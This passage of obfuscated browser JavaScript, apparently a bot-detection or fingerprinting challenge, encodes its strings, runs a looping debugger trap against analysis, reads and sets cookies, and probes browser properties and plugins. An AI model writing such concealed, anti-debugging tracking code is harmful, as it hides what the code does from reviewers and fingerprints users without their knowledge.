'\x21\x78\x31\x4d')](_0xeed0e3,_0xd4125c)){var _0x4372b6=_0xdf22('0xe', '\x36\x6b\x73\x5e')[_0xdf22('0xf', '\x5e\x5b\x38\x4f')]('\x7c'),_0x754e15=0x0;while(!![]){switch(_0x4372b6[_0x754e15++]){case'\x30':_0x3797e1=_0x3c4650[_0xdf22('0x10', '\x4c\x62\x4a\x26')](_0x1485d4[_0xdf22('0x11', '\x78\x39\x53\x76')](_0xeed0e3++),0xff);continue;case'\x31':if(_0x3c4650[_0xdf22('0x12', '\x6e\x25\x76\x5d')](_0xeed0e3,_0xd4125c)){_0x14dd87+=_0x583774[_0xdf22('0x13', '\x45\x4b\x78\x59')](_0x3c4650[_0xdf22('0x14', '\x5e\x5b\x38\x4f')](_0x3797e1,0x2));_0x14dd87+=_0x583774[_0xdf22('0x15', '\x2a\x68\x28\x54')](_0x3c4650[_0xdf22('0x16', '\x4c\x62\x4a\x26')](_0x3c4650[_0xdf22('0x17', '\x67\x63\x6f\x45')](_0x3c4650[_0xdf22('0x18', '\x4a\x5b\x61\x59')](_0x3797e1,0x3),0x4),_0x3c4650[_0xdf22('0x19', '\x2a\x68\x28\x54')](_0x3c4650[_0xdf22('0x1a', '\x28\x21\x4f\x25')](_0x3a7742,0xf0),0x4)));_0x14dd87+=_0x583774[_0xdf22('0x1b', '\x49\x63\x47\x5d')](_0x3c4650[_0xdf22('0x1c', '\x42\x52\x73\x41')](_0x3c4650[_0xdf22('0x1d', '\x37\x41\x73\x34')](_0x3a7742,0xf),0x2));_0x14dd87+='\x3d';break;}continue;case'\x32':_0x14dd87+=_0x583774[_0xdf22('0x1e', '\x77\x48\x38\x32')](_0x3c4650[_0xdf22('0x1f', '\x6b\x75\x4b\x37')](_0x3c4650[_0xdf22('0x20', '\x6c\x2a\x72\x77')](_0x3c4650[_0xdf22('0x21', '\x73\x26\x4f\x31')](_0x3797e1,0x3),0x4),_0x3c4650[_0xdf22('0x22', '\x73\x26\x4f\x31')](_0x3c4650[_0xdf22('0x23', '\x6e\x25\x76\x5d')](_0x3a7742,0xf0),0x4)));continue;case'\x33':_0x4868c6=_0x1485d4[_0xdf22('0x24', '\x32\x58\x56\x75')](_0xeed0e3++);continue;case'\x34':_0x14dd87+=_0x583774[_0xdf22('0x15', '\x2a\x68\x28\x54')](_0x3c4650[_0xdf22('0x25', '\x66\x63\x45\x70')](_0x3c4650[_0xdf22('0x26', '\x50\x79\x46\x41')](_0x3c4650[_0xdf22('0x27', '\x21\x78\x31\x4d')](_0x3a7742,0xf),0x2),_0x3c4650[_0xdf22('0x28', '\x35\x41\x69\x39')](_0x4868c6,0xc0)>>0x6));continue;case'\x35':_0x14dd87+=_0x583774[_0xdf22('0x29', '\x75\x72\x26\x5a')](_0x3797e1>>0x2);continue;case'\x36':_0x3a7742=_0x1485d4[_0xdf22('0x2a', '\x42\x52\x73\x41')](_0xeed0e3++);continue;case'\x37':_0x14dd87+=_0x583774[_0xdf22('0x2b', '\x21\x78\x31\x4d')](_0x3c4650[_0xdf22('0x2c', '\x74\x48\x6c\x32')](_0x4868c6,0x3f));continue;case'\x38':if(_0x3c4650[_0xdf22('0x2d', '\x36\x6b\x73\x5e')](_0xeed0e3,_0xd4125c)){_0x14dd87+=_0x583774[_0xdf22('0x2e', '\x5a\x23\x45\x46')](_0x3c4650[_0xdf22('0x2f', '\x76\x6b\x50\x52')](_0x3797e1,0x2));_0x14dd87+=_0x583774[_0xdf22('0x30', '\x78\x39\x53\x76')](_0x3c4650[_0xdf22('0x31', '\x76\x6b\x50\x52')](_0x3c4650[_0xdf22('0x32', '\x76\x5d\x75\x4e')](_0x3797e1,0x3),0x4));_0x14dd87+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':_0x14dd87='';continue;case'\x32':var _0x3797e1,_0x3a7742,_0x4868c6;continue;case'\x33':var _0x583774=_0xdf22('0x33', '\x42\x52\x73\x41');continue;case'\x34':var _0x14dd87,_0xeed0e3,_0xd4125c;continue;case'\x35':_0xd4125c=_0x1485d4[_0xdf22('0x34', '\x42\x78\x5a\x36')];continue;case'\x36':_0xeed0e3=0x0;continue;case'\x37':return _0x14dd87;continue;}break;}}function _0x4aad71(_0x143574){var _0x300eab=_0x40fd1f(this,function(){var _0x1c17d3=function(){return'\x64\x65\x76';},_0x58efaf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x523731=function(){var _0x12ab8f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12ab8f['\x74\x65\x73\x74'](_0x1c17d3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54310b=function(){var _0x314539=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x314539['\x74\x65\x73\x74'](_0x58efaf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x213739=function(_0x264e01){var _0x1aa041=~-0x1>>0x1+0xff%0x0;if(_0x264e01['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1aa041)){_0x1a98cd(_0x264e01);}};var _0x1a98cd=function(_0x1f1a70){var _0x399d3e=~-0x4>>0x1+0xff%0x0;if(_0x1f1a70['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x399d3e){_0x213739(_0x1f1a70);}};if(!_0x523731()){if(!_0x54310b()){_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x213739('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x300eab();return function(_0x3c4bb5){_0x4ad39a+=_0x3c4bb5;return _0x143574(_0x3c4bb5);};}function _0x32f827(){var _0xd8ba7f={'\x49\x78\x57':function _0x1fa653(_0x37ffe7,_0x3e9b7a){return _0x37ffe7<_0x3e9b7a;},'\x48\x6e\x71':function _0x1d691a(_0x4cdd82,_0xec3489){return _0x4cdd82+_0xec3489;},'\x65\x7a\x42':function _0x42ff73(_0x1aa673){return _0x1aa673();}};var _0x5782ef=_0xdf22('0x35', '\x6b\x75\x4b\x37')[_0xdf22('0x36', '\x31\x4e\x63\x63')]('\x7c'),_0x2a5b36=0x0;while(!![]){switch(_0x5782ef[_0x2a5b36++]){case'\x30':for(var _0x383f73=0x0;_0xd8ba7f[_0xdf22('0x37', '\x42\x78\x5a\x36')](_0x383f73,_0x53988e[_0xdf22('0x38', '\x50\x23\x53\x51')]);_0x383f73++){var _0x205e58=_0x53988e[_0x383f73][_0xdf22('0x39', '\x47\x21\x51\x24')](0x0,_0x53988e[_0x383f73][_0xdf22('0x3a', '\x6c\x2a\x72\x77')]('\x3d'));var _0x5aeea6=_0x53988e[_0x383f73][_0xdf22('0x3b', '\x42\x52\x73\x41')](_0xd8ba7f[_0xdf22('0x3c', '\x21\x78\x31\x4d')](_0x53988e[_0x383f73][_0xdf22('0x3d', '\x28\x21\x4f\x25')]('\x3d'),0x1),_0x53988e[_0x383f73][_0xdf22('0x3e', '\x75\x72\x26\x5a')]);if(_0x2aada9[_0xdf22('0x3f', '\x42\x78\x5a\x36')](_0x205e58)){_0x1fe557[_0x1fe557[_0xdf22('0x40', '\x32\x37\x6f\x5e')]]=_0x5aeea6;}}continue;case'\x31':return _0x1fe557;continue;case'\x32':var _0x2aada9=new _0x533466[_0xdf22('0x41', '\x37\x41\x73\x34')](_0xdf22('0x42', '\x31\x4e\x63\x63'));continue;case'\x33':var _0x1fe557=new _0x533466[_0xdf22('0x43', '\x76\x5d\x75\x4e')]();continue;case'\x34':var _0x53988e=_0x3e640e[_0xdf22('0x44', '\x6b\x78\x6f\x31')][_0xdf22('0x45', '\x32\x37\x6f\x5e')]('\x3b');continue;case'\x35':_0xd8ba7f[_0xdf22('0x46', '\x31\x4e\x63\x63')](_0x42282a);continue;}break;}}function _0xdfca6b(_0x4970d2){var _0x9a8b85={'\x6e\x46\x75':function _0x2f6db6(_0x4d2c27,_0x3f5b2e){return _0x4d2c27(_0x3f5b2e);},'\x50\x73\x64':function _0x5721eb(_0x4849d3,_0x1aaf25,_0x27b898,_0x4fcbf9){return _0x4849d3(_0x1aaf25,_0x27b898,_0x4fcbf9);},'\x45\x6c\x69':function _0x5dae2b(_0x1ec5cd){return _0x1ec5cd();},'\x78\x75\x77':function _0x3b8147(_0x49f3ab,_0xcb0f6b){return _0x49f3ab<_0xcb0f6b;},'\x65\x59\x54':function _0x1ff2b8(_0x3f2fbd,_0x3e36fc){return _0x3f2fbd+_0x3e36fc;},'\x44\x43\x76':function _0x47c4f6(_0x1b58a3,_0x2c352b){return _0x1b58a3<_0x2c352b;},'\x51\x62\x66':function _0x3e2b25(_0x27e5ba,_0x4974a2){return _0x27e5ba%_0x4974a2;},'\x69\x57\x4c':function _0xe9c3bc(_0x41a981,_0x18065e){return _0x41a981(_0x18065e);},'\x75\x51\x44':function _0x234f18(_0x4249fd,_0x4d14f7){return _0x4249fd+_0x4d14f7;},'\x44\x75\x59':function _0x3ffcf7(_0x4c9dc4,_0x2f23b8){return _0x4c9dc4+_0x2f23b8;},'\x65\x6d\x68':function _0x250630(_0x44454c,_0x44d29a,_0x5c9e1){return _0x44454c(_0x44d29a,_0x5c9e1);},'\x6f\x65\x62':function _0x547dd4(_0x3198e0,_0xf3a37a){return _0x3198e0-_0xf3a37a;},'\x41\x77\x6b':function _0x132a0b(_0x20709e){return _0x20709e();},'\x41\x52\x78':function _0x4401cf(_0x2fc98b){return _0x2fc98b();}};var _0x5c4587=_0xdf22('0x47', '\x45\x4b\x78\x59')[_0xdf22('0x36', '\x31\x4e\x63\x63')]('\x7c'),_0x3a31b8=0x0;while(!![]){switch(_0x5c4587[_0x3a31b8++]){case'\x30':_0xf22d[_0xdf22('0x48', '\x42\x52\x73\x41')](_0x9a8b85[_0xdf22('0x49', '\x4e\x39\x38\x79')](btoa,_0x4970d2));continue;case'\x31':var _0x11494f;continue;case'\x32':var _0x3e4729='';continue;case'\x33':_0x9a8b85[_0xdf22('0x4a', '\x2a\x68\x28\x54')](_0x508c2d,_0xdf22('0x4b', '\x78\x39\x53\x76'),_0x11494f,0x14);continue;case'\x34':_0xf22d[_0xdf22('0x4c', '\x5e\x5b\x38\x4f')]();continue;case'\x35':_0x9a8b85[_0xdf22('0x4d', '\x76\x5d\x75\x4e')](_0x42282a);continue;case'\x36':var _0x5ba672=new _0x533466[_0xdf22('0x4e', '\x23\x53\x65\x4e')](_0x22728b[_0xdf22('0x4f', '\x76\x6b\x50\x52')]);continue;case'\x37':for(var _0x2c5349=0x0;_0x9a8b85[_0xdf22('0x50', '\x31\x4e\x63\x63')](_0x2c5349,_0x22728b[_0xdf22('0x51', '\x4e\x39\x38\x79')]);_0x2c5349++){_0x5ba672[_0x2c5349]=_0x9a8b85[_0xdf22('0x52', '\x73\x26\x4f\x31')](_0x2a28bb,_0x9a8b85[_0xdf22('0x53', '\x78\x50\x61\x59')](_0x4970d2,_0x22728b[_0x2c5349]));}continue;case'\x38':for(var _0x2c5349=0x0;_0x9a8b85[_0xdf22('0x54', '\x42\x52\x73\x41')](_0x2c5349,_0x446b09[_0xdf22('0x55', '\x28\x47\x70\x69')]);_0x2c5349++){_0x3e4729+=_0x9a8b85[_0xdf22('0x56', '\x6c\x2a\x72\x77')](_0x446b09[_0xdf22('0x57', '\x6b\x75\x4b\x37')](_0x2c5349),_0x3b2c70[_0xdf22('0x58', '\x26\x38\x25\x36')](_0x9a8b85[_0xdf22('0x59', '\x73\x26\x4f\x31')](_0x2c5349,_0x3b2c70[_0xdf22('0x51', '\x4e\x39\x38\x79')])))[_0xdf22('0x5a', '\x67\x63\x6f\x45')](0x10);}continue;case'\x39':var _0xff90f8='\x72\x1f\xb7\x83\x6b\xba\x2b\xe3';var _0x90244e=0x2;var _0x55f846=0x0;var _0xd5251c=[];for(var _0xb2c750=0x0;_0xb2c750<_0xff90f8['\x6c\x65\x6e\x67\x74\x68'];_0xb2c750++){_0xd5251c['\x70\x75\x73\x68'](_0xb2c750);}var _0xefcbaf=_0xd5251c.map(function(_0x5dbdad){return (_0xd5251c[_0x5dbdad]%_0x90244e)?'':_0xff90f8[_0x5dbdad];})['\x6a\x6f\x69\x6e']('');var _0xe2cf74=_0xd5251c.map(function(_0xf403bf){return (_0xd5251c[_0xf403bf]%_0x90244e)?_0xff90f8[_0xf403bf]:'';})['\x6a\x6f\x69\x6e']('');var _0xdf2e0b=[];for(var _0x6ddaf8=0x0;_0x6ddaf8<_0xefcbaf['\x6c\x65\x6e\x67\x74\x68']+_0xe2cf74['\x6c\x65\x6e\x67\x74\x68'];_0x6ddaf8++){_0xdf2e0b['\x70\x75\x73\x68'](_0x6ddaf8);}var _0x8f9861=_0xdf2e0b.map(function(_0xaad33b){return _0xaad33b%_0x90244e==_0x55f846?_0xefcbaf[_0xaad33b/_0x90244e]:_0xe2cf74[_0xaad33b/_0x90244e|_0x55f846];})['\x6a\x6f\x69\x6e']('');var _0x5bc7c5='\x46\x7f\xef\x33\x4a\x8a\x52\x65';var _0x844fd2='';var _0x714e57='';for (var _0x9f6c58=0x0;_0x9f6c58<0x7;_0x9f6c58++){_0x844fd2+=_0x5bc7c5[_0x9f6c58];}for (var _0xe9a07e=0x7;_0xe9a07e<_0x5bc7c5['\x6c\x65\x6e\x67\x74\x68'];_0xe9a07e++){_0x714e57+=_0x5bc7c5[_0xe9a07e];}var _0x446b09=_0xdf22('0x5b', _0x844fd2+_0x714e57);continue;case'\x31\x30':_0x11494f=_0x9a8b85[_0xdf22('0x5c', '\x67\x63\x6f\x45')](btoa,_0x9a8b85[_0xdf22('0x5d', '\x5a\x23\x45\x46')](_0x9a8b85[_0xdf22('0x5e', '\x53\x56\x74\x67')](_0x9a8b85[_0xdf22('0x5f', '\x6e\x25\x76\x5d')](_0x9a8b85[_0xdf22('0x60', '\x36\x6b\x73\x5e')](_0x9a8b85[_0xdf22('0x61', '\x26\x38\x25\x36')](_0xdf22,_0x9a8b85[_0xdf22('0x62', '\x76\x55\x68\x75')](_0xf22d[_0xdf22('0x3e', '\x75\x72\x26\x5a')],0x1),_0x446b09[_0xdf22('0x63', '\x64\x7a\x48\x2a')](0x0,0x5)),_0xdf22('0x64', '\x21\x78\x31\x4d')),_0x3b2c70),_0xdf22('0x65', '\x6e\x25\x76\x5d')),_0x3e4729));continue;case'\x31\x31':_0x9a8b85[_0xdf22('0x66', '\x28\x75\x37\x29')](_0x42282a);continue;case'\x31\x32':var _0x22728b=_0x9a8b85[_0xdf22('0x67', '\x6b\x75\x4b\x37')](_0x32f827);continue;case'\x31\x33':var _0x3b2c70=_0x5ba672[_0xdf22('0x68', '\x21\x78\x31\x4d')]();continue;}break;}}function _0x2a28bb(_0x50e3dc){var _0x59c099=0x0;for(var _0x39f77c=0x0;_0x42d119[_0xdf22('0x69', '\x21\x78\x31\x4d')](_0x39f77c,_0x50e3dc[_0xdf22('0x6a', '\x67\x63\x6f\x45')]);_0x39f77c++){_0x59c099+=_0x50e3dc[_0xdf22('0x6b', '\x5a\x23\x45\x46')](_0x39f77c);}_0x42d119[_0xdf22('0x6c', '\x76\x55\x68\x75')](_0x42282a);return _0x59c099;}function _0x508c2d(_0x259351,_0x5592b7,_0x4387ca){var _0x57e73f='';var _0x52b5e1=_0xdf22('0x6d', '\x39\x42\x37\x6e');var _0x564485='';var _0x22a8d2='';for(var _0x3b12d2=0x0;_0x3b12d2<0x8;_0x3b12d2++){_0x564485+=_0x52b5e1[_0x3b12d2];}for(var _0x48547e=0x8;_0x42d119[_0xdf22('0x6e', '\x54\x30\x4f\x39')](_0x48547e,_0x52b5e1[_0xdf22('0x6f', '\x47\x21\x51\x24')]);_0x48547e++){_0x22a8d2+=_0x52b5e1[_0x48547e];}if(_0x4387ca){var _0x6c98c9=new _0x533466[_0xdf22('0x70', '\x76\x55\x68\x75')]();_0x6c98c9[_0xdf22('0x71', '\x36\x6b\x73\x5e')](_0x42d119[_0xdf22('0x72', '\x35\x41\x69\x39')](_0x6c98c9[_0xdf22('0x73', '\x66\x63\x45\x70')](),_0x42d119[_0xdf22('0x74', '\x50\x79\x46\x41')](_0x4387ca,0x3e8)));var _0x57e73f=_0xdf22('0x75', '\x56\x24\x77\x43')+_0x6c98c9[_0xdf22('0x76', '\x76\x6b\x50\x52')]();}_0x3e640e[_0xdf22('0x77', '\x50\x23\x53\x51')]=_0x42d119[_0xdf22('0x78', '\x5a\x23\x45\x46')](_0x42d119[_0xdf22('0x79', '\x74\x48\x6c\x32')](_0x42d119[_0xdf22('0x7a', '\x42\x52\x73\x41')](_0x42d119[_0xdf22('0x7b', '\x37\x41\x73\x34')](_0x259351,'\x3d'),_0x5592b7),_0x57e73f),_0xdf22('0x7c', '\x5a\x23\x45\x46'));}function _0x3d0591(){var _0x3d715f={'\x73\x70\x43':function _0x2a8218(_0x1d2914,_0x5d5dfc){return _0x1d2914!==_0x5d5dfc;},'\x73\x71\x6c':function _0x22a91a(_0x3867c0,_0x40c932){return _0x42d119[_0xdf22('0x7d', '\x28\x47\x70\x69')](_0x3867c0,_0x40c932);},'\x6e\x59\x56':function _0x4c8e5b(_0x485755,_0xaa8c95){return _0x42d119[_0xdf22('0x7e', '\x42\x78\x5a\x36')](_0x485755,_0xaa8c95);},'\x6a\x54\x4d':function _0x2c6be1(_0x1e10e3,_0x1e2baf){return _0x1e10e3===_0x1e2baf;},'\x6f\x4d\x76':function _0x16ac7c(_0xe3c934,_0x21d3f4){return _0x42d119[_0xdf22('0x7f', '\x64\x7a\x48\x2a')](_0xe3c934,_0x21d3f4);},'\x5a\x4a\x49':function _0x3615da(_0x90672b,_0x4622cd){return _0x42d119[_0xdf22('0x80', '\x4c\x62\x4a\x26')](_0x90672b,_0x4622cd);}};function _0x240acc(_0x1eb357){if(_0x3d715f[_0xdf22('0x81', '\x28\x21\x4f\x25')](_0x3d715f[_0xdf22('0x82', '\x75\x72\x26\x5a')]('',_0x3d715f[_0xdf22('0x83', '\x76\x5d\x75\x4e')](_0x1eb357,_0x1eb357))[_0xdf22('0x84', '\x64\x7a\x48\x2a')],0x1)||_0x3d715f[_0xdf22('0x85', '\x67\x63\x6f\x45')](_0x3d715f[_0xdf22('0x86', '\x64\x7a\x48\x2a')](_0x1eb357,0x14),0x0)){(function(){}[_0xdf22('0x87', '\x5e\x5b\x38\x4f')](_0xdf22('0x88', '\x39\x42\x37\x6e'))());}else{(function(){}[_0xdf22('0x89', '\x31\x4e\x63\x63')](_0xdf22('0x8a', '\x75\x72\x26\x5a'))());}return _0x3d715f[_0xdf22('0x8b', '\x76\x6b\x50\x52')](_0x240acc,++_0x1eb357);}try{return _0x42d119[_0xdf22('0x80', '\x4c\x62\x4a\x26')](_0x240acc,0x0);}catch(_0x2b65ee){}};function _0x42282a(){if(_0x42d119[_0xdf22('0x8c', '\x42\x52\x73\x41')](_0x42d119[_0xdf22('0x8d', '\x76\x55\x68\x75')](new _0x533466[_0xdf22('0x8e', '\x73\x26\x4f\x31')]()[_0xdf22('0x8f', '\x6b\x75\x4b\x37')](),_0x4c364d),0x1f4)){_0x42d119[_0xdf22('0x90', '\x32\x58\x56\x75')](_0x3d0591);}}function _0x1dbdac(_0x2e7241){var _0x502139={'\x48\x46\x6a':function _0x1dc8bc(_0x168a9b,_0x9b23a9){return _0x168a9b<_0x9b23a9;},'\x56\x4f\x6f':function _0x1c947f(_0x372e24,_0x50113f){return _0x372e24!==_0x50113f;},'\x42\x5a\x65':function _0x4d9c33(_0xab5645){return _0xab5645();},'\x53\x49\x42':function _0x4521a2(_0x561a57,_0x5f44e8){return _0x561a57(_0x5f44e8);},'\x6e\x72\x76':function _0x1350a3(_0x1c28a7,_0x353c2e){return _0x1c28a7+_0x353c2e;},'\x74\x70\x56':function _0x4100f2(_0x28b509,_0x5883b8){return _0x28b509(_0x5883b8);},'\x69\x44\x66':function _0x132c5e(_0x5a43a5,_0x57064c){return _0x5a43a5(_0x57064c);},'\x6d\x69\x43':function _0x2e468f(_0x47c052,_0x600b39){return _0x47c052===_0x600b39;},'\x63\x62\x42':function _0x3d5681(_0x4a6619,_0x55d48b){return _0x4a6619===_0x55d48b;},'\x4b\x50\x54':function _0x4ceca1(_0x396654,_0x41cb2e){return _0x396654+_0x41cb2e;},'\x67\x65\x44':function _0xdd5e00(_0x5070b2,_0x2ba9ce){return _0x5070b2(_0x2ba9ce);},'\x70\x74\x6c':function _0x2532c1(_0x4fef98,_0x117c81){return _0x4fef98+_0x117c81;},'\x50\x72\x46':function _0xa9c540(_0x5083c7,_0x383ad9){return _0x5083c7(_0x383ad9);},'\x6a\x75\x52':function _0x513f8b(_0x7955c8,_0x1a0470){return _0x7955c8+_0x1a0470;},'\x49\x4d\x55':function _0x877a23(_0x3ddd67,_0x2feb17){return _0x3ddd67==_0x2feb17;},'\x59\x64\x51':function _0x5c8181(_0xe0c676,_0x12b64e){return _0xe0c676==_0x12b64e;},'\x7a\x75\x5a':function _0x12f02b(_0xcb449e,_0x464273){return _0xcb449e<_0x464273;},'\x66\x65\x66':function _0x7fd162(_0x111748,_0x59b9a6){return _0x111748>_0x59b9a6;},'\x59\x69\x4f':function _0x2958e4(_0x280b3c,_0x4c93dd){return _0x280b3c<_0x4c93dd;},'\x61\x44\x44':function _0x253ae2(_0x1b1bf4,_0x377d70){return _0x1b1bf4<_0x377d70;},'\x71\x4e\x63':function _0x2bb423(_0x77a436,_0x51156d){return _0x77a436(_0x51156d);},'\x43\x61\x46':function _0x29f16c(_0xd830df,_0x2a057b){return _0xd830df+_0x2a057b;},'\x5a\x6d\x71':function _0x3df9f3(_0xe9cd62,_0x3d4f8c){return _0xe9cd62+_0x3d4f8c;},'\x51\x70\x68':function _0x5c9f91(_0x543fd3,_0x3548ea){return _0x543fd3===_0x3548ea;},'\x77\x42\x67':function _0x56cf84(_0x2a76f5,_0x6df2f3){return _0x2a76f5+_0x6df2f3;},'\x49\x57\x76':function _0x355b9e(_0x2654fb,_0x40f99c){return _0x2654fb+_0x40f99c;},'\x54\x5a\x67':function _0x422f09(_0x4bf1e6,_0x1d8a13){return _0x4bf1e6+_0x1d8a13;},'\x51\x45\x5a':function _0x428e7e(_0x5692d8,_0xf9c60a){return _0x5692d8+_0xf9c60a;}};var _0x377fd5=_0xdf22('0x91', '\x4e\x39\x38\x79')[_0xdf22('0x92', '\x6c\x2a\x72\x77')]('\x7c'),_0x92fab0=0x0;while(!![]){switch(_0x377fd5[_0x92fab0++]){case'\x30':var _0x3c7ff5=_0x324215;continue;case'\x31':for(var _0x23531a=0x0;_0x502139[_0xdf22('0x93', '\x4c\x62\x4a\x26')](_0x23531a,_0x2e7241[_0xdf22('0x94', '\x4c\x62\x4a\x26')]);_0x23531a++){var _0x194eed=_0x2e7241[_0x23531a][0x0];var _0x516501=_0x2e7241[_0x23531a][0x2];switch(_0x2e7241[_0x23531a][0x1]){case _0xdf22('0x95', '\x50\x79\x46\x41'):try{if(_0x502139[_0xdf22('0x96', '\x75\x72\x26\x5a')](typeof _0x502139[_0xdf22('0x97', '\x45\x4b\x78\x59')](_0x516501),_0xdf22('0x98', '\x21\x78\x31\x4d'))){_0x3752dc[_0x3752dc[_0xdf22('0x99', '\x45\x4b\x78\x59')]]=_0x502139[_0xdf22('0x9a', '\x74\x48\x6c\x32')](_0x11ded6,_0x502139[_0xdf22('0x9b', '\x2a\x68\x28\x54')](_0x194eed,_0xdf22('0x9c', '\x6e\x25\x76\x5d')));}else{_0x3752dc[_0x3752dc[_0xdf22('0x9d', '\x4d\x31\x78\x54')]]=_0x502139[_0xdf22('0x9e', '\x4e\x39\x38\x79')](_0x11ded6,_0x502139[_0xdf22('0x9f', '\x42\x66\x51\x6f')](_0x194eed,_0xdf22('0xa0', '\x26\x38\x25\x36')));}}catch(_0x2d3cda){_0x3752dc[_0x3752dc[_0xdf22('0xa1', '\x77\x48\x38\x32')]]=_0x502139[_0xdf22('0xa2', '\x76\x6b\x50\x52')](_0x11ded6,_0x502139[_0xdf22('0xa3', '\x54\x30\x4f\x39')](_0x194eed,_0xdf22('0xa4', '\x39\x42\x37\x6e')));}break;case _0xdf22('0xa5', '\x73\x26\x4f\x31'):try{try{_0x46f5e3=_0x516501();if(_0x502139[_0xdf22('0xa6', '\x28\x21\x4f\x25')](typeof _0x46f5e3,_0xdf22('0xa7', '\x35\x41\x69\x39'))){_0x3752dc[_0x3752dc[_0xdf22('0xa8', '\x39\x42\x37\x6e')]]=_0x502139[_0xdf22('0xa9', '\x42\x78\x5a\x36')](_0x11ded6,_0x502139[_0xdf22('0xaa', '\x75\x72\x26\x5a')](_0x194eed,_0xdf22('0xab', '\x36\x6b\x73\x5e')));}else if(_0x502139[_0xdf22('0xac', '\x28\x47\x70\x69')](_0x46f5e3,null)){_0x3752dc[_0x3752dc[_0xdf22('0x9d', '\x4d\x31\x78\x54')]]=_0x11ded6(_0x502139[_0xdf22('0xad', '\x4d\x31\x78\x54')](_0x194eed,_0xdf22('0xae', '\x32\x37\x6f\x5e')));}else{_0x3752dc[_0x3752dc[_0xdf22('0xaf', '\x5e\x5b\x38\x4f')]]=_0x502139[_0xdf22('0xb0', '\x42\x52\x73\x41')](_0x11ded6,_0x502139[_0xdf22('0xad', '\x4d\x31\x78\x54')](_0x502139[_0xdf22('0xb1', '\x78\x50\x61\x59')](_0x194eed,'\x3d'),_0x46f5e3[_0xdf22('0xb2', '\x78\x50\x61\x59')]()));}}catch(_0x54a917){_0x3752dc[_0x3752dc[_0xdf22('0xb3', '\x36\x6b\x73\x5e')]]=_0x11ded6(_0x502139[_0xdf22('0xb4', '\x50\x79\x46\x41')](_0x194eed,_0xdf22('0xb5', '\x28\x47\x70\x69')));break;}break;}catch(_0x4956d2){_0x3752dc[_0x3752dc[_0xdf22('0xb6', '\x53\x56\x74\x67')]]=_0x502139[_0xdf22('0xb7', '\x47\x61\x32\x63')](_0x11ded6,_0x502139[_0xdf22('0xb8', '\x45\x4b\x78\x59')](_0x502139[_0xdf22('0xb9', '\x5a\x23\x45\x46')](_0x194eed,'\x3d'),_0x4956d2));}break;case _0xdf22('0xba', '\x50\x79\x46\x41'):try{var _0x304564=_0xdf22('0xbb', '\x4c\x62\x4a\x26')[_0xdf22('0xbc', '\x6b\x75\x4b\x37')]('\x7c'),_0x1e57bd=0x0;while(!![]){switch(_0x304564[_0x1e57bd++]){case'\x30':try{_0x10d5d9=_0x14a001[_0xdf22('0xbd', '\x5a\x23\x45\x46')]('\x69');}catch(_0x343879){_0x3752dc[_0x3752dc[_0xdf22('0xaf', '\x5e\x5b\x38\x4f')]]=_0x11ded6(_0xdf22('0xbe', '\x64\x7a\x48\x2a'));break;}continue;case'\x31':var _0x14a001=[];continue;case'\x32':try{var _0x89c673=_0x516376[_0xdf22('0xbf', '\x56\x24\x77\x43')][_0xdf22('0xc0', '\x73\x26\x4f\x31')];if(_0x502139[_0xdf22('0xc1', '\x31\x4e\x63\x63')](_0x89c673,0x0)||_0x502139[_0xdf22('0xc2', '\x5a\x23\x45\x46')](_0x89c673,null)){_0x3752dc[_0x3752dc[_0xdf22('0x34', '\x42\x78\x5a\x36')]]=_0x502139[_0xdf22('0xc3', '\x4a\x5b\x61\x59')](_0x11ded6,_0xdf22('0xc4', '\x56\x24\x77\x43'));break;}}catch(_0x100214){_0x3752dc[_0x3752dc[_0xdf22('0xc5', '\x32\x58\x56\x75')]]=_0x502139[_0xdf22('0xc6', '\x4c\x62\x4a\x26')](_0x11ded6,_0xdf22('0xc7', '\x31\x70\x4a\x6a'));break;}continue;case'\x33':for(var _0x10d5d9=0x0;_0x502139[_0xdf22('0xc8', '\x5e\x5b\x38\x4f')](_0x10d5d9,_0x516376[_0xdf22('0xc9', '\x32\x37\x6f\x5e')][_0xdf22('0x84', '\x64\x7a\x48\x2a')]);_0x10d5d9++){var _0x4eeea3=_0xdf22('0xca', '\x6c\x2a\x72\x77')[_0xdf22('0xcb', '\x28\x47\x70\x69')]('\x7c'),_0x488ac1=0x0;while(!![]){switch(_0x4eeea3[_0x488ac1++]){case'\x30':var _0x1fac70=_0xdf22('0xcc', '\x39\x42\x37\x6e');continue;case'\x31':if(_0x502139[_0xdf22('0xcd', '\x6b\x75\x4b\x37')](typeof _0x284dd7,_0xdf22('0xce', '\x2a\x68\x28\x54'))){_0x1fac70=_0xdf22('0xcf', '\x56\x24\x77\x43');}else if(_0x502139[_0xdf22('0xd0', '\x37\x41\x73\x34')](_0x284dd7[_0xdf22('0xd1', '\x4c\x62\x4a\x26')]('\x2e')[_0xdf22('0xd2', '\x56\x24\x77\x43')],0x1)){_0x1fac70=_0x284dd7[_0xdf22('0xd3', '\x49\x63\x47\x5d')]('\x2e')[_0xdf22('0xd4', '\x64\x7a\x48\x2a')]();}continue;case'\x32':if(_0x502139[_0xdf22('0xd5', '\x31\x70\x4a\x6a')](typeof _0x516376[_0xdf22('0xd6', '\x49\x63\x47\x5d')][_0x10d5d9],_0xdf22('0x4', '\x74\x48\x6c\x32'))){_0x3752dc[_0x3752dc[_0xdf22('0x55', '\x28\x47\x70\x69')]]=_0x502139[_0xdf22('0xd7', '\x6e\x25\x76\x5d')](_0x11ded6,_0xdf22('0xd8', '\x4a\x5b\x61\x59'));break;}continue;case'\x33':var _0x284dd7=_0x516376[_0xdf22('0xd9', '\x53\x56\x74\x67')][_0x10d5d9][_0xdf22('0xda', '\x6a\x56\x35\x44')];continue;case'\x34':if(_0x502139[_0xdf22('0xdb', 